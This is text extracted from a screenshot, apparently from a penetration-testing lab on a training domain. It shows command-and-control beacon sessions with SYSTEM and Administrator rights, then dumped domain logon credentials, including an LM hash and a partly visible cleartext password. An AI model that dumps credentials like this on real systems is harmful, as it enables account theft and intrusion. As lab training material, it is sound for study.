 external internal listener user computer note
192.168.126.129 192.168.52.138 hongri1 SYSTEM * OWA
192.168.126.129 192.168.126.129 hongri1 Administrator * STU1
Event Log X Beacon 192.168.126.129@1984 X Processes 192.168.126.129@1984 X Listeners X Beacon 192.168.52.138@176
Session : Interactive from 1
User Name : liukaifeng01
Domain : GOD
Logon Server : OWA
Logon Time : 2020/9/26 12:45:52
SID : S-1-5-21-2952760202-1353902439-2381784089-1000
msv :
[00000003] Primary
* Username : liukaifeng01
* Domain : GOD
* LM : fdcd8c997b2ec83fd153375eade9a542
* NTLM :
* SHA1 :
tspkg :
* Username : liukaifeng01
* Domain : GOD
* Password : a123123...
wdigest :
* Username : liukaifeng01